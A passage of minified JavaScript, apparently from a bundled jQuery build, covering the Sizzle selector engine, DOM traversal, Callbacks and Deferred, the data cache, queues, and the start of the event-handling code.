o},$.find.CLASS=x.getElementsByClassName&&function(t,e){return"undefined"!=typeof e.getElementsByClassName&&F?e.getElementsByClassName(t):void 0},M=[],O=[],(x.qsa=ge.test(j.querySelectorAll))&&(s(function(t){I.appendChild(t).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+ie+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||O.push("\\["+ie+"*(?:value|"+ee+")"),t.querySelectorAll("[id~="+q+"-]").length||O.push("~="),t.querySelectorAll(":checked").length||O.push(":checked"),t.querySelectorAll("a#"+q+"+*").length||O.push(".#.+[+~]")
}),s(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=j.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&O.push("name"+ie+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&O.push(":enabled",":disabled"),I.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&O.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),O.push(",.*:")})),(x.matchesSelector=ge.test(N=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&s(function(t){x.disconnectedMatch=N.call(t,"*"),N.call(t,"[s!='']:x"),M.push("!=",oe)}),O=O.length&&new RegExp(O.join("|")),M=M.length&&new RegExp(M.join("|")),e=ge.test(I.compareDocumentPosition),L=e||ge.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},Y=e?function(t,e){if(t===e)return z=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!x.sortDetached&&e.compareDocumentPosition(t)===i?t===j||t.ownerDocument===R&&L(R,t)?-1:e===j||e.ownerDocument===R&&L(R,e)?1:P?te(P,t)-te(P,e):0:4&i?-1:1)}:function(t,e){if(t===e)return z=!0,0;var i,n=0,s=t.parentNode,o=e.parentNode,a=[t],l=[e];if(!s||!o)return t===j?-1:e===j?1:s?-1:o?1:P?te(P,t)-te(P,e):0;if(s===o)return r(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;a[n]===l[n];)n++;return n?r(a[n],l[n]):a[n]===R?-1:l[n]===R?1:0},j):j},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==j&&A(t),i=i.replace(de,"='$1']"),!(!x.matchesSelector||!F||V[i+" "]||M&&M.test(i)||O&&O.test(i)))try{var n=N.call(t,i);if(n||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return e(i,j,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==j&&A(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==j&&A(t);var i=$.attrHandle[e.toLowerCase()],n=i&&Q.call($.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==n?n:x.attributes||!F?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.escape=function(t){return(t+"").replace(we,xe)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,s=0;if(z=!x.detectDuplicates,P=!x.sortStable&&t.slice(0),t.sort(Y),z){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)}return P=null,t},T=e.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=T(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=T(e);return i},($=e.selectors={cacheLength:50,createPseudo:n,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ye,be),t[3]=(t[3]||t[4]||t[5]||"").replace(ye,be),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pe.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ue.test(i)&&(e=k(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(ye,be).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+ie+")"+t+"("+ie+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(s){var o=e.attr(s,t);return null==o?"!="===i:!i||(o+="","="===i?o===n:"!="===i?o!==n:"^="===i?n&&0===o.indexOf(n):"*="===i?n&&o.indexOf(n)>-1:"$="===i?n&&o.slice(-n.length)===n:"~="===i?(" "+o.replace(re," ")+" ").indexOf(n)>-1:"|="===i&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,s){var o="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===s?function(t){return!!t.parentNode}:function(e,i,l){var c,d,u,h,p,f,m=o!==r?"nextSibling":"previousSibling",g=e.parentNode,_=a&&e.nodeName.toLowerCase(),v=!l&&!a,y=!1;if(g){if(o){for(;m;){for(h=e;h=h[m];)if(a?h.nodeName.toLowerCase()===_:1===h.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[r?g.firstChild:g.lastChild],r&&v){for(y=(p=(c=(d=(u=(h=g)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(y=p=0)||f.pop();)if(1===h.nodeType&&++y&&h===e){d[t]=[H,p,y];break}}else if(v&&(y=p=(c=(d=(u=(h=e)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1]),!1===y)for(;(h=++p&&h&&h[m]||(y=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==_:1!==h.nodeType)||!++y||(v&&((d=(u=h[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]=[H,y]),h!==e)););return(y-=s)===n||0==y%n&&y/n>=0}}},PSEUDO:function(t,i){var s,o=$.pseudos[t]||$.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[q]?o(i):o.length>1?(s=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,s=o(t,i),r=s.length;r--;)t[n=te(t,s[r])]=!(e[n]=s[r])}):function(t){return o(t,0,s)}):o}},pseudos:{not:n(function(t){var e=[],i=[],s=S(t.replace(ae,"$1"));return s[q]?n(function(t,e,i,n){for(var o,r=s(t,null,n,[]),a=t.length;a--;)(o=r[a])&&(t[a]=!(e[a]=o))}):function(t,n,o){return e[0]=t,s(e,null,o,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(ye,be),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:n(function(t){return he.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(ye,be).toLowerCase(),function(e){var i;do if(i=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===I},focus:function(t){return t===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(6>t.nodeType)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return me.test(t.nodeName)},input:function(t){return fe.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:d(function(){return[0]}),last:d(function(t,e){return[e-1]}),eq:d(function(t,e,i){return[0>i?i+e:i]}),even:d(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:d(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:d(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:d(function(t,e,i){for(var n=0>i?i+e:i;e>++n;)t.push(n);return t})}}).pseudos.nth=$.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[w]=a(w);for(w in{submit:!0,reset:!0})$.pseudos[w]=l(w);return h.prototype=$.filters=$.pseudos,$.setFilters=new h,k=e.tokenize=function(t,i){var n,s,o,r,a,l,c,d=U[t+" "];if(d)return i?0:d.slice(0);for(a=t,l=[],c=$.preFilter;a;){n&&!(s=le.exec(a))||(s&&(a=a.slice(s[0].length)||a),l.push(o=[])),n=!1,(s=ce.exec(a))&&(n=s.shift(),o.push({value:n,type:s[0].replace(ae," ")}),a=a.slice(n.length));for(r in $.filter)!(s=pe[r].exec(a))||c[r]&&!(s=c[r](s))||(n=s.shift(),o.push({value:n,type:r,matches:s}),a=a.slice(n.length));if(!n)break}return i?a.length:a?e.error(t):U(t,l).slice(0)},S=e.compile=function(t,e){var i,n=[],s=[],o=V[t+" "];if(!o){for(e||(e=k(t)),i=e.length;i--;)(o=y(e[i]))[q]?n.push(o):s.push(o);(o=V(t,b(s,n))).selector=t}return o},E=e.select=function(t,e,i,n){var s,o,r,a,l,c="function"==typeof t&&t,d=!n&&k(t=c.selector||t);if(i=i||[],1===d.length){if((o=d[0]=d[0].slice(0)).length>2&&"ID"===(r=o[0]).type&&9===e.nodeType&&F&&$.relative[o[1].type]){if(!(e=($.find.ID(r.matches[0].replace(ye,be),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(s=pe.needsContext.test(t)?0:o.length;s--&&(r=o[s],!$.relative[a=r.type]);)if((l=$.find[a])&&(n=l(r.matches[0].replace(ye,be),ve.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(s,1),!(t=n.length&&p(o)))return Z.apply(i,n),i;break}}return(c||S(t,d))(n,e,!F,i,!e||ve.test(t)&&u(e.parentNode)||e),i},x.sortStable=q.split("").sort(Y).join("")===q,x.detectDuplicates=!!z,A(),x.sortDetached=s(function(t){return 1&t.compareDocumentPosition(j.createElement("fieldset"))}),s(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&s(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),s(function(t){return null==t.getAttribute("disabled")})||o(ee,function(t,e,i){var n;return i?void 0:!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);we.find=$e,we.expr=$e.selectors,we.expr[":"]=we.expr.pseudos,we.uniqueSort=we.unique=$e.uniqueSort,we.text=$e.getText,we.isXMLDoc=$e.isXML,we.contains=$e.contains,we.escapeSelector=$e.escape;var Te=function(t,e,i){for(var n=[],s=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&we(t).is(i))break;n.push(t)}return n},Ce=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},ke=we.expr.match.needsContext,Se=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;we.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?we.find.matchesSelector(n,t)?[n]:[]:we.find.matches(t,we.grep(e,function(t){return 1===t.nodeType}))},we.fn.extend({find:function(t){var e,i,n=this.length,s=this;if("string"!=typeof t)return this.pushStack(we(t).filter(function(){for(e=0;n>e;e++)if(we.contains(s[e],this))return!0}));for(i=this.pushStack([]),e=0;n>e;e++)we.find(t,s[e],i);return n>1?we.uniqueSort(i):i},filter:function(t){return this.pushStack(r(this,t||[],!1))},not:function(t){return this.pushStack(r(this,t||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&ke.test(t)?we(t):t||[],!1).length}});var Ee,De=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(we.fn.init=function(t,e,i){var n,s;if(!t)return this;if(i=i||Ee,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:De.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof we?e[0]:e,we.merge(this,we.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:re,!0)),Se.test(n[1])&&we.isPlainObject(e))for(n in e)ve(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(s=re.getElementById(n[2]))&&(this[0]=s,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):ve(t)?void 0!==i.ready?i.ready(t):t(we):we.makeArray(t,this)}).prototype=we.fn,Ee=we(re);var Pe=/^(?:parents|prev(?:Until|All))/,ze={children:!0,contents:!0,next:!0,prev:!0};we.fn.extend({has:function(t){var e=we(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(we.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,s=this.length,o=[],r="string"!=typeof t&&we(t);if(!ke.test(t))for(;s>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(11>i.nodeType&&(r?r.index(i)>-1:1===i.nodeType&&we.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?we.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?ue.call(we(t),this[0]):ue.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(we.uniqueSort(we.merge(this.get(),we(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),we.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Te(t,"parentNode")},parentsUntil:function(t,e,i){return Te(t,"parentNode",i)},next:function(t){return a(t,"nextSibling")},prev:function(t){return a(t,"previousSibling")},nextAll:function(t){return Te(t,"nextSibling")},prevAll:function(t){return Te(t,"previousSibling")},nextUntil:function(t,e,i){return Te(t,"nextSibling",i)},prevUntil:function(t,e,i){return Te(t,"previousSibling",i)},siblings:function(t){return Ce((t.parentNode||{}).firstChild,t)},children:function(t){return Ce(t.firstChild)},contents:function(t){return o(t,"iframe")?t.contentDocument:(o(t,"template")&&(t=t.content||t),we.merge([],t.childNodes))}},function(t,e){we.fn[t]=function(i,n){var s=we.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=we.filter(n,s)),this.length>1&&(ze[t]||we.uniqueSort(s),Pe.test(t)&&s.reverse()),this.pushStack(s)}});var Ae=/[^\x20\t\r\n\f]+/g;we.Callbacks=function(t){t="string"==typeof t?l(t):we.extend({},t);var e,i,s,o,r=[],a=[],c=-1,d=function(){for(o=o||t.once,s=e=!0;a.length;c=-1)for(i=a.shift();++c<r.length;)!1===r[c].apply(i[0],i[1])&&t.stopOnFalse&&(c=r.length,i=!1);t.memory||(i=!1),e=!1,o&&(r=i?[]:"")},u={add:function(){return r&&(i&&!e&&(c=r.length-1,a.push(i)),function e(i){we.each(i,function(i,s){ve(s)?t.unique&&u.has(s)||r.push(s):s&&s.length&&"string"!==n(s)&&e(s)})}(arguments),i&&!e&&d()),this},remove:function(){return we.each(arguments,function(t,e){for(var i;(i=we.inArray(e,r,i))>-1;)r.splice(i,1),c>=i&&c--}),this},has:function(t){return t?we.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=i="",this},disabled:function(){return!r},lock:function(){return o=a=[],i||e||(r=i=""),this},locked:function(){return!!o},fireWith:function(t,i){return o||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||d()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},we.extend({Deferred:function(e){var i=[["notify","progress",we.Callbacks("memory"),we.Callbacks("memory"),2],["resolve","done",we.Callbacks("once memory"),we.Callbacks("once memory"),0,"resolved"],["reject","fail",we.Callbacks("once memory"),we.Callbacks("once memory"),1,"rejected"]],n="pending",s={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(t){return s.then(null,t)},pipe:function(){var t=arguments;return we.Deferred(function(e){we.each(i,function(i,n){var s=ve(t[n[4]])&&t[n[4]];o[n[1]](function(){var t=s&&s.apply(this,arguments);t&&ve(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,s?[t]:arguments)})}),t=null}).promise()},then:function(e,n,s){function o(e,i,n,s){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(r>e)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,ve(u)?s?u.call(t,o(r,i,c,s),o(r,i,d,s)):(r++,u.call(t,o(r,i,c,s),o(r,i,d,s),o(r,i,c,i.notifyWith))):(n!==c&&(a=void 0,l=[t]),(s||i.resolveWith)(a,l))}},h=s?u:function(){try{u()}catch(t){we.Deferred.exceptionHook&&we.Deferred.exceptionHook(t,h.stackTrace),e+1>=r&&(n!==d&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?h():(we.Deferred.getStackHook&&(h.stackTrace=we.Deferred.getStackHook()),t.setTimeout(h))}}var r=0;return we.Deferred(function(t){i[0][3].add(o(0,t,ve(s)?s:c,t.notifyWith)),i[1][3].add(o(0,t,ve(e)?e:c)),i[2][3].add(o(0,t,ve(n)?n:d))}).promise()},promise:function(t){return null!=t?we.extend(t,s):s}},o={};return we.each(i,function(t,e){var r=e[2],a=e[5];s[e[1]]=r.add,a&&r.add(function(){n=a},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),r.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=r.fireWith}),s.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),s=le.call(arguments),o=we.Deferred(),r=function(t){return function(i){n[t]=this,s[t]=arguments.length>1?le.call(arguments):i,--e||o.resolveWith(n,s)}};if(1>=e&&(u(t,o.done(r(i)).resolve,o.reject,!e),"pending"===o.state()||ve(s[i]&&s[i].then)))return o.then();for(;i--;)u(s[i],r(i),o.reject);return o.promise()}});var je=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;we.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&je.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},we.readyException=function(e){t.setTimeout(function(){throw e})};var Ie=we.Deferred();we.fn.ready=function(t){return Ie.then(t)["catch"](function(t){we.readyException(t)}),this},we.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--we.readyWait:we.isReady)||(we.isReady=!0,!0!==t&&--we.readyWait>0||Ie.resolveWith(re,[we]))}}),we.ready.then=Ie.then,"complete"===re.readyState||"loading"!==re.readyState&&!re.documentElement.doScroll?t.setTimeout(we.ready):(re.addEventListener("DOMContentLoaded",h),t.addEventListener("load",h));var Fe=function(t,e,i,s,o,r,a){var l=0,c=t.length,d=null==i;if("object"===n(i)){o=!0;for(l in i)Fe(t,e,l,i[l],!0,r,a)}else if(void 0!==s&&(o=!0,ve(s)||(a=!0),d&&(a?(e.call(t,s),e=null):(d=e,e=function(t,e,i){return d.call(we(t),i)})),e))for(;c>l;l++)e(t[l],i,a?s:s.call(t[l],l,e(t[l],i)));return o?t:d?e.call(t):c?e(t[0],i):r},Oe=/^-ms-/,Me=/-([a-z])/g,Ne=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Ne(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,s=this.cache(t);if("string"==typeof e)s[f(e)]=i;else for(n in e)s[f(n)]=e[n];return s},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][f(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(f):(e=f(e))in n?[e]:e.match(Ae)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||we.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!we.isEmptyObject(e)}};var Le=new m,qe=new m,Re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,He=/[A-Z]/g;we.extend({hasData:function(t){return qe.hasData(t)||Le.hasData(t)},data:function(t,e,i){return qe.access(t,e,i)},removeData:function(t,e){qe.remove(t,e)},_data:function(t,e,i){return Le.access(t,e,i)},_removeData:function(t,e){Le.remove(t,e)}}),we.fn.extend({data:function(t,e){var i,n,s,o=this[0],r=o&&o.attributes;if(void 0===t){if(this.length&&(s=qe.get(o),1===o.nodeType&&!Le.get(o,"hasDataAttrs"))){for(i=r.length;i--;)r[i]&&0===(n=r[i].name).indexOf("data-")&&(n=f(n.slice(5)),_(o,n,s[n]));Le.set(o,"hasDataAttrs",!0)}return s}return"object"==typeof t?this.each(function(){qe.set(this,t)}):Fe(this,function(e){var i;if(o&&void 0===e){if(void 0!==(i=qe.get(o,t)))return i;if(void 0!==(i=_(o,t)))return i}else this.each(function(){qe.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){qe.remove(this,t)})}}),we.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Le.get(t,e),i&&(!n||Array.isArray(i)?n=Le.access(t,e,we.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=we.queue(t,e),n=i.length,s=i.shift(),o=we._queueHooks(t,e),r=function(){we.dequeue(t,e)};"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete o.stop,s.call(t,r,o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Le.get(t,i)||Le.access(t,i,{empty:we.Callbacks("once memory").add(function(){Le.remove(t,[e+"queue",i])})})}}),we.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),i>arguments.length?we.queue(this[0],t):void 0===e?this:this.each(function(){var i=we.queue(this,t,e);we._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&we.dequeue(this,t)})},dequeue:function(t){return this.each(function(){we.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=we.Deferred(),o=this,r=this.length,a=function(){--n||s.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(i=Le.get(o[r],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var Be=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,We=new RegExp("^(?:([+-])=|)("+Be+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],Ve=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&we.contains(t.ownerDocument,t)&&"none"===we.css(t,"display")},Ye=function(t,e,i,n){var s,o,r={};for(o in e)r[o]=t.style[o],t.style[o]=e[o];s=i.apply(t,n||[]);for(o in e)t.style[o]=r[o];return s},Qe={};we.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Ve(this)?we(this).show():we(this).hide()})}});var Xe=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Ge=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Je=/<|&#?\w+;/;!function(){var t=re.createDocumentFragment().appendChild(re.createElement("div")),e=re.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),_e.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",_e.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var ti=re.documentElement,ei=/^key/,ii=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ni=/^([^.]*)(?:\.(.+)|)/;we.event={global:{},add:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.get(t);if(g)for(i.handler&&(i=(o=i).handler,s=o.selector),s&&we.find.matchesSelector(ti,s),i.guid||(i.guid=we.guid++),(l=g.events)||(l=g.events={}),(r=g.handle)||(r=g.handle=function(e){return"undefined"!=typeof we&&we.event.triggered!==e.type?we.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(Ae)||[""]).length;c--;)p=m=(a=ni.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p&&(u=we.event.special[p]||{},p=(s?u.delegateType:u.bindType)||p,u=we.event.special[p]||{},d=we.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&we.expr.match.needsContext.test(s),namespace:f.join(".")},o),(h=l[p])||((h=l[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,n,f,r)||t.addEventListener&&t.addEventListener(p,r)),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?h.splice(h.delegateCount++,0,d):h.push(d),we.event.global[p]=!0)},remove:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.hasData(t)&&Le.get(t);if(g&&(l=g.events)){for(c=(e=(e||"").match(Ae)||[""]).length;c--;)if(a=ni.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p){for(u=we.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=o=h.length;o--;)d=h[o],!s&&m!==d.origType||i&&i.guid!==d.guid||a&&!a.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(o,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(t,d));r&&!h.length&&(u.teardown&&!1!==u.teardown.call(t,f,g.handle)||we.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)we.event.remove(t,p+e[c],i,n,!0);we.isEmptyObject(l)&&Le.remove(t,"handle events")}},dispatch:function(t){var e,i,n,s,o,r,a=we.event.fix(t),l=new Array(arguments.length),c=(Le.get(this,"events")||{})[a.type]||[],d=we.event.special[a.type]||{};for(l[0]=a,e=1;arguments.length>e;e++)l[e]=arguments[e];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=we.event.handlers.call(this,a,c),e=0;(s=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=s.elem,i=0;(o=s.handlers[i++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(n=((we.event.special[o.origType]||{}).handle||o.handler).apply(s.elem,l))&&!1===(a.result=n)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(t,e){var 